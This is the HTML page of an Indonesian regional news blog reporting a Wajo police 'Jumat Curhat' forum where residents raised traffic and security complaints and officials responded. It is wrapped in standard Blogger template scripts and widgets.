a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels2(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post2"><a href="'+urls[c]+'" rel="dofollow" ><div class="related-post-title2">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts2').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Latest News?alt=json-in-script&callback=related_results_labels2'></script>
<script>var maxresults=2;removeRelatedDuplicates();printRelatedLabels2('https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html');</script>
</div>
<div class='iklan-tengah-postingan'>
</div>
<div id='post21674164381810771492'><p><table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto;"><tbody><tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/s1080/20230127_203328.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="705" data-original-width="1080" height="261" loading="lazy" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCX4G30HJwvd8cm-qECggZov-jSu50bCn7gMYSNS1-88eRjOc8iSH5jDU6aQSFHuor4d_oqkTeuQmggb1aKeeWO9u2sVnkcE4hLf2Md3xOwf3ssUJV-TbU40RQVH-aDxT8G-JwzDNYbM32fkIFa_ZjSwo4x595Fd6uwkflECvIyGx63TdrhQS8T5NBbA/w400-h261-rw/20230127_203328.jpg" width="400" /></a></td></tr><tr><td class="tr-caption" style="text-align: center;">Kapolres Wajo saat Jumat Curhat</td></tr></tbody></table><br />&nbsp;</p><p>Wajo Sulsel -- INFOCHANELNASIONAL.COM---Kapolres Wajo AKBP.H.Fatchur Rochman,SH,MH menggelar Jumat Curhat yang bertempat di Warkop Raisa Jl. R.A Kartini Kelurahan Lapongkoda Kecamatan Tempe Kabupaten Wajo.Jumat 27 Januari 2022 pukul 09.50 - 11.50 Wita.</p><p>Polres Wajo menggelar Jumat Curhat bersama dengan elemen masyarakat Kabupaten Wajo yang dipimpin langsung oleh Kapolres Wajo AKBP H. Fatchur Rochman, S.H.MH didampingi oleh Waka Polres Wajo Kompol H. Muhtar SE,&nbsp; Kapolsek Tempe AKP Bambang Purwanto, SH., dan seluruh PJU Polres Wajo, dan beberapa elemen masyarakat.</p><p>Fatchur Rochman Kapolres Wajo menyampaikan beberapa pesan kamtibmas terkait dengan perkembangan situasi saat ini, baik itu dari kejahatan yang dilakukan oleh para pelaku-pelaku kejahatan hingga ancaman bencana alam yang saat ini meningkat dengan pesat untuk tetap waspada dari segala ancaman yang mungkin akan terjadi,terangnya.</p><p>"Mari bersama-sama menjaga Kamtibmas di wilayah kita masing-masing,"ungkap mantan Kasat Lantas PJR Polda Sulsel.&nbsp;</p><p>Dalam kegiatan Jumat Curhat tersebut bertujuan untuk mengetahui keluh kesah ataupun permasalahan yang ada di masyarakat, serta implementasi Polri sebagai Pelindung Pengayom dan pelayan masyarakat, selain itu juga bertujuan untuk mempererat tali silaturahmi,imbuh mantan Kapolres Maros.</p><p>Kapolres Wajo juga berpesan kepada forum tersebut bahwa tetap pertahankan kultur budaya Kabupaten Wajo yang sudah berjalan dan tidak bertentangan dengan jalur hukum,tuturnya.</p><p>Selanjutnya Kapolres Wajo Memberikan beberapa tambahan pada forum tersebut, antara lain :</p><p>a. Kehadiran kami disini untuk mencegah terjadinya tindakan - tindakan yang tidak kami inginkan tentunya terkait gangguan kamtibmas.</p><p>b. Kami akan mengoptimalkan pelayanan kepada masyarakat dengan cara memberikan nomor hp Kapolres Wajo dan Waka Polres Wajo agar tidak ada jarak antara masyarakat.</p><p>c. Kami akan mengoptimalkan kembali membantu dan meringankan beban masyarakat yang terkena dampak bencana alam.</p><p>d. Terkait upaya penegakan hukum diupayakan untuk didamaikan dengan cara restoratif justice.</p><p>e. Mari kita bersama - sama mendukung program pemerintah baik pusat, Provinsi dan Kabupaten.</p><p>Di Jumat Curhat itu,yang bertindak selaku moderator pada forum jumat curhat tersebut yakni Waka Polres Wajo Kompol H. Muhtar SE yang memberikan kesempatan kepada masyarakat untuk memberikan pertanyaan-pertanyaannya, masukan serta saran hingga keluhannya.</p><p>Dari kegiatan tersebut ada beberapa curhatan masyarakat kepada pihak Polres Wajo, yakni ;</p><p>a. Sanjaya (Eks. Karyawan BRI)&nbsp;</p><p>- Bhabinkamtibmas di Kec. Tempe hanya 4 orang sebaiknya ditambah disetiap kelurahan.</p><p>- Agar lampu merah Jalan masuk rumah sakit Lamaddukelleng dipasangi CCTV dikarenakan banyaknya kecelakaan dan pelanggaran lalu lintas.</p><p>b. Narmin (Tokoh Masyarakat Kec. Tempe)</p><p>- Agar petugas lalu lintas melakukan pengaturan dipasar mini karna Banyaknya kendaraan parkir dipinggir jalan&nbsp;</p><p>- Apabila ada kegiatan keramaian dan Pengalihan arus lalu lintas Agar Sat Lantas melakukan pengaturan dilokasi pengalihan arus.&nbsp;</p><p>Adapun tanghapan dari Kasat Binmas Polres Wajo, yakni</p><p>a. Bahwa jumlah personil di Polres Wajo tidak memadai untuk mencover disetiap desa.</p><p>b. Kami akan memaksimalkan untuk pelayanan kepada masyarakat apabila ada aduan atau permasalahan di desa / Kelurahan bisa langsung menghubungi kami.&nbsp;</p><p>Tanggapan dari Kasat Lantas Polres Wajo , yakni ;</p><p>a. Terkait masalah di persimpangan jalanan masuk rumah sakit bahwa kami sudah bersurat ke perhubungan Wajo agar membantu pengadaan CCTV.</p><p>b. Terkait pelanggaran lalu lintas anak dibawah umur agar bersama - sama mengingatkan, mengawasi dan memberikan teguran.</p><p>c. Bahwa Sat Lantas sudah mensosialisasikan kepada masyarakat terkait penilangan manual diberlakukan kembali.</p><p>c. Terkait curanmor agar masyarakat mengunci motornya dengan baik dan kami hanya bisa mengingatkan dan memberikan himbauan.</p><p>d. Terkait Masalah kegiatan dilapangan merdeka dan pengalihan arus kami akan mengupayakan menurunkan personil sat lantas untuk melakukan pengaturan supaya tercipta Kamsebtibcarlantas.</p><p>e. Bahwa Kami akan mengaktifkan kembali program Sat Lantas dengan cara memberdayakan PKS (Patroli Keamanan Sekolah).</p><p>Serta penyampaian Camat Tempe Supardi S.Sos :</p><p>- Kami sangat mengapresiasi dan mendukung program kerja Polres Wajo dengan adanya jum'at curhat ini sehingga masyarakat dapat menyampaikan keluh kesahnya kepada Pimpinan Polres Wajo</p><p>- Bahwa setiap ada kegiatan dan permasalahan di Kec. Tempe pasti kami sampaikan kepada Kapolsek agar pernasalahan tersebut dapat diselesaikan dengan baik.</p><p>Adapun kesimpulan dari Kapolres Wajo, yakni</p><p>a. Polres wajo bersama jajaran membuka ruang akses yang seluas-luasnya untuk berkoordinasi dengan masyarakat Kec. Tempe</p><p>b. Terkait dengan pemberitaan penculikan anak itu tidak benar hoax dan tetap melakukan monitor serta Patroli cyber crime yang bekerjasama dengan Polda Sulsel</p><p>c. Tetap bersinergi dengan Pemerintah dan Tokoh masyarakat, Pemuda dan Agama.</p><p>d. Agar bersama - sama menjaga kamtibmas di Wilayah Kab. Wajo.</p><p>e. Semoga kegiatan Jumat curhat bisa bermanfaat bagi kita semua.</p><p>Dari beberapa curhatan masyarakat yang disampaikan pada forum Jumat Curhat tersebut, Kapolres Wajo bersama PJU pendamping langsung merespon dan menjawab serta memberi solusi dan masukan dari curhatan masyarakat tersebut.</p><p><br /></p><p>Laporan : Acing Humas</p></div>
<script>
var obj0=document.getElementById("post11674164381810771492");
var obj1=document.getElementById("post21674164381810771492");
var s=obj1.innerHTML;
var t=s.substr(0,s.length/1.5);
var r=t.lastIndexOf("<br>");
if(r>0) {obj0.innerHTML=s.substr(0,r);obj1.innerHTML=s.substr(r+4);}
</script>
<div style='clear: both;'></div>
</div>
<div id='tag-share-related'>
<div class='next-article'><h5>Next article <i class='bi bi-chevron-right'></i></h5>
<a class='blog-pager-newer-link' href='https://www.infochanelnasional.com/2023/01/pemkab-wajo-siap-sukseskan-vaksinasi.html' id='Blog1_blog-pager-newer-link'>memuat...</a>
</div>
<script>
$(document).ready(function(){
var newerLink = $("a.blog-pager-newer-link").attr("href");
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() {
var newerLinkTitle = $("a.blog-pager-newer-link:first").text();
$("a.blog-pager-newer-link").text(newerLinkTitle);
});
});
</script>
<div id='post-labels-bawah'><a href='https://www.infochanelnasional.com/search/label/Latest%20News?&max-results=20' rel='tag nofollow'>Latest News</a></div>
<div id='bagikan1'>
<ul>
<h5>Share</h5>
<li class='bagikan-facebook'><span><a aria-label='share-facebook' href='https://www.facebook.com/share.php?v=4&src=bm&u=https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html&t=Polres Wajo Gelar Jumat Curhat di Warkop Raisa' onclick='window.open(this.href,"sharer","toolbar=0,status=0,width=626,height=436"); return false;' rel='nofollow' title='Bagikan ke Facebook'><i class='bi bi-facebook'></i></a></span></li>
<li class='bagikan-twitter'><span><a aria-label='share-twitter' href='https://twitter.com/intent/tweet?url=https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html&text=Polres Wajo Gelar Jumat Curhat di Warkop Raisa&lang=id' onclick='window.open(this.href,"popupwindow","status=0,height=500,width=500,resizable=0,top=50,left=100");return false;' rel='nofollow' title='Bagikan ke Twitter'><i class='bi bi-twitter-x'></i></a></span></li>
<li class='bagikan-whatsapp'><span><a aria-label='share-whatsapp' data-action='share/whatsapp/share' href='whatsapp://send?&text=Polres Wajo Gelar Jumat Curhat di Warkop Raisa → https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html' title='Bagikan ke WhatsApp'><i class='bi bi-whatsapp'></i></a></span></li>
<li class='salin-url'><span><a href='https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html' title='Salin ke papan klip'><i class='bi bi-clipboard-check'></i></a></span></li>
</ul>
<div class='komentar'><a href='#a-comment'><i class='bi bi-chat-square'></i>
<span class='fb-comments-count' data-href='https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html'></span> Komentar </a></div>
</div>
<div class='iklan-bawah-postingan'>
</div>
</div>
<div id='related-posts'>
<script>//<![CDATA[
var ry='<h6><span>Related article</span></h6>';rn='<h6>-</h6>';rcomment='comments';rdisable='disable comments';commentYN='no';
var dw='';titles=new Array();titlesNum=0;urls=new Array();timeR=new Array();thumb=new Array();commentsNum=new Array();comments=new Array();function related_results_labels(c){for(var b=0;b<c.feed.entry.length;b++){var d=c.feed.entry[b];titles[titlesNum]=d.title.$t;for(var a=0;a<d.link.length;a++){if('thr$total' in d){commentsNum[titlesNum]=d.thr$total.$t+' '+rcomment}else{commentsNum[titlesNum]=rdisable};if(d.link[a].rel=="alternate"){urls[titlesNum]=d.link[a].href;timeR[titlesNum]=d.published.$t;if('media$thumbnail' in d){thumb[titlesNum]=d.media$thumbnail.url}else{thumb[titlesNum]='https://1.bp.blogspot.com/-qcnSvzKJq18/XaajcTACkJI/AAAAAAAADNg/2MNB2JRjsg0aowNlV8GUmXnYexFh-cJogCLcBGAsYHQ/s1600/xmlthemes-com-thumbnail.png'};titlesNum++;break}}}}function removeRelatedDuplicates(){var b=new Array(0);c=new Array(0);e=new Array(0);f=new Array(0);g=new Array(0);for(var a=0;a<urls.length;a++){if(!contains(b,urls[a])){b.length+=1;b[b.length-1]=urls[a];c.length+=1;c[c.length-1]=titles[a];e.length+=1;e[e.length-1]=timeR[a];f.length+=1;f[f.length-1]=thumb[a];g.length+=1;g[g.length-1]=commentsNum[a]}}urls=b;titles=c;timeR=e;thumb=f;commentsNum=g}function contains(b,d){for(var c=0;c<b.length;c++){if(b[c]==d){return true}}return false}function printRelatedLabels(a){var y=a.indexOf('?m=0');if(y!=-1){a=a.replace(/\?m=0/g,'')}for(var b=0;b<urls.length;b++){if(urls[b]==a){urls.splice(b,1);titles.splice(b,1);timeR.splice(b,1);thumb.splice(b,1);commentsNum.splice(b,1)}}var c=Math.floor((titles.length-1)*Math.random());var b=0;if(titles.length==0){dw+=rn}else{dw+=ry;dw+='<div class="clear"/></div><ul>';while(b<titles.length&&b<20&&b<maxresults){if(y!=-1){urls[c]=urls[c]+'?m=0'}if(commentYN=='yes'){comments[c]=' - '+commentsNum[c]}else{comments[c]=''};dw+='<li class="related-post"><a href="'+urls[c]+'" rel="dofollow" ><div id="related-thumb"><img class="related-thumb" alt="'+titles[c]+'" src="'+ thumb[c].replace("/s72-c/","/s220/")+'"/></div><div class="related-post-title">'+titles[c]+'</div></a></li></div>';if(c<titles.length-1){c++}else{c=0}b++}dw+='</ul>'};urls.splice(0,urls.length);titles.splice(0,titles.length);document.getElementById('related-posts').innerHTML=dw};
//]]></script>
<script src='/feeds/posts/default/-/Latest News?alt=json-in-script&callback=related_results_labels'></script>
<script>var maxresults=8;removeRelatedDuplicates();printRelatedLabels('https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html');</script>
</div>
<div id='a-comment'></div>
<div id='fb-root'></div>
<script> //<![CDATA[
  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/id_ID/sdk.js#xfbml=1&version=v3.1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]> </script>
<div id='fbcomment'><fb:comments href='https://www.infochanelnasional.com/2023/01/polres-wajo-gelar-jumat-curhat-di.html' num_posts='5' width='102%'></fb:comments></div>
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
</div>
<div class='clear'></div>
<div class='post-feeds'>
</div>
</div></div>
<div id='sidebar-outer'>
<div class='sidebar-post-desk section' id='sidebar-post-desk'><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Iklan ini</h2>
<div class='widget-content'>
<!-- Kode Iklanx 300x250, taruh disini -->
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUqpLfsXKwDBn77Lhfweggn6dwUIwWlzhQnEprQOUsc7v-0sbTEq5mAgAruxLwo9_9Fih81dvZnTtvPNEym93YUR7-LZZoKMqymQvvKAs6VWsJkzGQkingbs3Jw-yFu8q-3mnuvIfD9opT_16_FhIFVXndeTQJHrOhJYHy-e9frFzPh4NSNEVoP8Q4x_I/s1600/pngwing.png"/>
</div>
</div><div class='widget HTML' data-version='1' id='HTML91'>
<h2 class='title'><a href='/search/label/Video?&max-results=20'>Video Terpopuler</a></h2>
<div class='widget-content'>
<script>
window.labelthumbssidebar3&&document.write("<script src=\"/feeds/posts/default/-/Video?orderby=published&alt=json-in-script&callback=labelthumbssidebar3\"><\/script>");
</script>
<div class='index-topik1'><a href='/search/label/Video?&max-results=20'>Go to Pages Video
<i class='bi bi-arrow-right'></i></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode Iklan 300x250, taruh disini -->
<div style="background:#e3f5fea6;width:100%;height:250px;margin:0 auto;position:relative;border-radius:3px;">
<div id="content1">
</div>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML92'>
<h2 class='title'><a href='/search/label/Kriminal?&max-results=20'>Berita Kriminal</a></h2>
<div class='widget-content'>
<script>
window.labelthumbssidebar3&&document.write("<script src=\"/feeds/posts/default/-/Kriminal?orderby=published&alt=json-in-script&callback=labelthumbssidebar3\"><\/script>");
</script>
<div class='index-topik1'><a href='/search/label/Kriminal?&max-results=20'>Go to Pages Kriminal
<i class='bi bi-arrow-right'></i></a></div>
</div>
</div></div>
<div class='sidebar-post section' id='sidebar-post'><div class='widget PopularPosts' data-version='1' id='PopularPosts4'>
<h2>Trending Now</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.infochanelnasional.com/2026/01/aspirasi-pedagang-bikin-haru-anggota.html'>
<img alt=' Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh1bdYifQJa-GLpFD6pCfMdG2ynX4TQ31UGI0bmOhdtZcL3Vrgzg1LCtfZTGYGgxWqT8ndBJtAi6RoL40Go1qiwOQ3GWQC20yrlprTatlLZEc9if2a_z3R0KPfcD0wb0e_l3566_eNFJMFGWzQv_wS8a7IDJzSsoNM9w5Yd3AZM31JMPO-WPMl3LoQw__bS/w150-h112-p-k-no-nu/IMG_20260115_143656.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.infochanelnasional.com/2026/01/aspirasi-pedagang-bikin-haru-anggota.html'> Pertama Kali  Ada Aspirasi Mengaku Salah, Bikin Haru Anggota DPRD Wajo</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.infochanelnasional.com/2026/01/marak-aksi-pencurian-dinamo-tabung-gas.html'>
<img alt='Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgGMZFUyiJ27CXib2pHUe-iI0aMBahehIYhHI4kcbQAaGNq2yDoXGsZ4WQRx7ZLiSxpusJEjZ1S85y6VpSa9MB_j0nX8qiYKYGLM52LGq27LT-owNWf71C12FyQMOqRlv6pzkpqGVlpCD-Ho-AtoPtFFtDkW9pR4PVdm5R7VVHgOYUjhXHDya2dPdRYtHgq/w150-h112-p-k-no-nu/IMG-20260117-WA0076.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.infochanelnasional.com/2026/01/marak-aksi-pencurian-dinamo-tabung-gas.html'>Marak Aksi Pencurian Dinamo , Tabung Gas Milik Petani di Lempong dan  Bola</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.infochanelnasional.com/2026/01/permohonan-praperadilan-mks-seluruhnya.html'>
<img alt='Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKe-Z6wxCM8iKAn4HpUmRsBCeiLflID4d0O4e57tdPuHCnkXUDIyMnsJ3EYn4ztj2trCJ7NC4HbrlkQyYe64HCgpD3uu0_3JEjPgWhAficPbkOaKPHlnaPxnEGqwmRvXF9tsr2KAq2SktJiUtLHSZOFeoC-DN5IB-SSVXy1fI6x8nksTUIWvOYMkV51oOt/w150-h112-p-k-no-nu/IMG-20260116-WA0029.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.infochanelnasional.com/2026/01/permohonan-praperadilan-mks-seluruhnya.html'>Permohonan Praperadilan MKS Seluruhnya Ditolak , Kejari Wajo  Sudah Sesuai Prosedur</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.infochanelnasional.com/2020/04/mayat-membusuk-ditemukan-di-desa-wage.html'>
<img alt='Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgv7zShs5cgx4ZYmWZqizmK_bm5RwnNafsd5e7SepK98vlGHqxitWzw2n04OUDbpacpvTI6zfvT2RuZctm01BXLdyui8b8QBn7jpCLBNiPnXwzIhVFTj-5fvOHFh1CAvAvaCtsWatibRsJH/w150-h112-p-k-no-nu/FOTO+LASALEWANG.mp4_000006266.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.infochanelnasional.com/2020/04/mayat-membusuk-ditemukan-di-desa-wage.html'>Mayat Membusuk Ditemukan di Desa Wage Kecamatan Sabbangparu</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.infochanelnasional.com/2020/02/kebakaran-hebat-di-wajo-membakar-11.html'>
<img alt='Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhgNTvPWcWk7IYl2QOgYqH2Bzlosry_e08r767olK0hO-vpXzw9kM_vBhbiuXxCj4QFD4if362meivwrkx_a4v475guVBymmDWiXlukT_lvR6W-1ingADD69eqdpN9Q64ZwahyphenhyphenTMps9gqCg/w150-h112-p-k-no-nu/0d45e580-2a97-4c36-987d-f665e0a0e0bc.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.infochanelnasional.com/2020/02/kebakaran-hebat-di-wajo-membakar-11.html'>Kebakaran Hebat di Wajo, Membakar 11 Unit  Rumah</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='all-populer'><a href='/p/terpopuler.html'>Lihat lebih banyak<i class='bi bi-arrow-right'></i></a></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Iklan</h2>
<div class='widget-content'>
<!-- Kode Iklan 300x250, taruh disini -->
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTvqkModv3ZFg8yZex_WLbfrf6FepyOY-0xGUg-hLEQC-4fD4jIUBEEx_JbcG-0Fh_SSOTVBSBFtdt-1DZ-PaOAO1SsnRQoig86dUbphM-XLdc_CRMeU4N-tHZ8kihzGLyL2iQ1PLH2ew/s16000/pasang-iklan.png" />
</div>
</div></div>
</div></div>
</div>
<div class='clear'></div>
<div class='back-top'><a aria-label='backtotop' class='backtotop' href='#'><i class='bi bi-chevron-up' data-unicode='f077'></i></a></div>
<footer itemprop='mainEntity' itemscope='itemscope' itemtype='https://schema.org/WPFooter'>
<div id='footer'>
<div class='footer1 section' id='footer1'><div class='widget Image' data-version='1' id='Image1'>
<h2>INFO CHANEL NASIONAL</h2>
<div class='widget-content'>
<a href='/'>
<img alt='INFO CHANEL NASIONAL' height='271' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiTwlSU5oDRpj3hFmx-9pyMMsq4dZ5-0towe26VWKFcHaHU3k8yPR-dE0ECGPORtajrfMDY1RSwRuvQpqfw5B8nt0sXw4cIlljmvPxtMuIixbU_vyIHNyl_WqSb9ta2jP9gRxS6saSi4HG5cnaILmZiZYdDmQq8xkHknLBJss4kUY0yVjAcRST7fneJD2s=s1584' width='1584'/>
</a>
<br/>
<span class='caption'>&#8220;Temukan update nasional, insight ekonomi, serta tips praktis harian di Info Chanel Nasional&#8212;satu tempat untuk informasi penting dan bermanfaat.&#8221;</span>
</div>
</div><div class='widget LinkList' data-version='1' id='LinkList3'>
<h3>Connect With Us</h3>
<div class='widget-content'>
<ul>
<li><a href='https://www.facebook.com/' target='_blank'><i class="bi bi-facebook"></i>Facebook</a></li>
<li><a href='https://www.instagram.com/' target='_blank'><i class="bi bi-instagram"></i>Instagram</a></li>
<li><a href='#' target='_blank'><i class="bi bi-pinterest"></i>Pinterest</a></li>
<li><a href='https://twitter.com/' target='_blank'><i class="bi bi-twitter-x"></i>Twitter</a></li>
<li><a href='https://www.youtube.com/' target='_blank'><i class="bi bi-youtube"></i>YouTube</a></li>
</ul>
</div>
</div></div>
<div class='footer2 section' id='footer2'><div class='widget Label' data-version='1' id='Label6'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Adv.daerah?&max-results=20'>Adv.daerah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Agama?&max-results=20'>Agama</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Bisnis?&max-results=20'>Bisnis</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Daerah?&max-results=20'>Daerah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Daerah.?&max-results=20'>Daerah.</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Ekonomi?&max-results=20'>Ekonomi</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Hukum%20dan%20Kriminal?&max-results=20'>Hukum dan Kriminal</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Kesehatan?&max-results=20'>Kesehatan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Nasional?&max-results=20'>Nasional</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Olahraga?&max-results=20'>Olahraga</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pariwisata?&max-results=20'>Pariwisata</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pemerintah?&max-results=20'>Pemerintah</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Pemerintahan?&max-results=20'>Pemerintahan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Peristiwa?&max-results=20'>Peristiwa</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Politik?&max-results=20'>Politik</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Ragam%20Budaya?&max-results=20'>Ragam Budaya</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Sorotan?&max-results=20'>Sorotan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/Video?&max-results=20'>Video</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/pendidikan?&max-results=20'>pendidikan</a>
</li>
<li>
<a dir='ltr' href='https://www.infochanelnasional.com/search/label/wisata?&max-results=20'>wisata</a>
</li>
</ul>
</div>
</div></div>
<div class='footer3 section' id='footer3'><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Layanan</h2>
<div class='widget-content'>
<ul>
<li><a href='/p/redaksi-info-chanel-nasional.html'>Redaksi Kami</a></li>
<li><a href='/p/formulir-kontak.html'>Formulir Kontak</a></li>
<li><a href='/p/tentang-infochanelnasionalcom.html'>Tentang Kami</a></li>
<li><a href='/p/pedoman-jurnalistik.html'>Kode Etik Jurnalistik</a></li>
<li><a href='/p/pedoman.html'>Pedoman Media Siber</a></li>
</ul>
</div>
</div></div>
</div>
<div class='copy-right'>&#169; <script>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
INFO CHANEL NASIONAL</div>
</footer>
<script> //<![CDATA[
function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML81",320);function resizeThumb(e,t){for(var g=document.getElementById(e),m=g.getElementsByTagName("img"),r=0;r<m.length;r++)m[r].src=m[r].src.replace(/=s\d+(-[hw]\d+)*-c$/, '=s1600').replace(/\/[whps]\d+[^\/]*\//, '/s' + t + '/'),m[r].width=t,m[r].height=t}resizeThumb("HTML82",120);
//]]> </script>
<script> //<![CDATA[
$('#cssmenu ul ul li:odd').addClass('odd');$('#cssmenu ul ul li:even').addClass('even');$('#cssmenu > ul > li > a').click(function(){$('#cssmenu li').removeClass('active');$(this).closest('li').addClass('active');var checkElement=$(this).next();if((checkElement.is('ul'))&&(checkElement.is(':visible'))){$(this).closest('li').removeClass('active');checkElement.slideUp('normal')}
if((checkElement.is('ul'))&&(!checkElement.is(':visible'))){$('#cssmenu ul ul:visible').slideUp('normal');checkElement.slideDown('normal')}
if($(this).closest('li').find('ul').children().length==0){return!0}else{return!1}});$(function(){$('.menu').click(function(){$('#css-menu').css({left:'0'})});$('.close-menu').click(function(){$('#css-menu').css({left:'-100%'})})});
$(document).ready(function(){$("#box").hide();$('#tombol_show').click(function(){$("#box").slideToggle()})});
//]]> </script>
<script>
$(".entry-content img").parents("a").on("click",function(a){a.preventDefault();a.stopPropagation();return $(this).lighter()});
